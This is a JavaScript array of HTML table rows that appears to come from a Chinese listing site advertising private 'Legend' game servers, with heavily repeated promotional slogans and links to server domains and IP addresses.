adlistData[1213] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月25日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月25日/★全天套黄★</td><td>无灵符█３天合区</td><td>███████████████真公益服████████████████<font color='red'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月25日/★全天套黄★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月25日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月25日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月25日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月25日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月25日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月25日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月25日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无灵符█３天合区</td><td>███████████████真公益服████████████████<font color='red'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
